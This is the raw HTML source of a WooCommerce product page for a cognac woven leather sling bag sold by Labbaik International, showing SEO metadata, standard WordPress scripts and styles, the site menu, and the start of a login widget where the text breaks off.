

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/
body_size: 26482
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cognac Cow Vacheta Sling Bag Weaving - Labbaik International</title>
	<link rel="canonical" href="https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cognac Cow Vacheta Sling Bag Weaving - Labbaik International" />
	<meta property="og:description" content="Cognac Weaved leather sling bag with detachable strap.It has a top zip compartment with mini zip pocket at one side and open gap at the other side with middle open area.It also has a zip pocket at the back." />
	<meta property="og:url" content="https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2023-02-15T09:09:43+00:00" />
	<meta property="og:image" content="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/","url":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/","name":"Cognac Cow Vacheta Sling Bag Weaving - Labbaik International","isPartOf":{"@id":"https://labbaikint.com/#website"},"primaryImageOfPage":{"@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/#primaryimage"},"image":{"@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/#primaryimage"},"thumbnailUrl":"https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg","datePublished":"2023-02-15T09:09:42+00:00","dateModified":"2023-02-15T09:09:43+00:00","breadcrumb":{"@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/#primaryimage","url":"https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/02/1076-15-FRONT-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labbaikint.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://labbaikint.com/shop/"},{"@type":"ListItem","position":3,"name":"Cognac Cow Vacheta Sling Bag Weaving"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Cognac Cow Vacheta Sling Bag Weaving Comments Feed" href="https://labbaikint.com/product/cognac-cow-vacheta-sling-bag-weaving-3/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="photoswipe-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css" media="all" />
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css" media="all" />
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/product/5089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/?p=5089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-5089 wp-embed-responsive theme-rttheme19 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
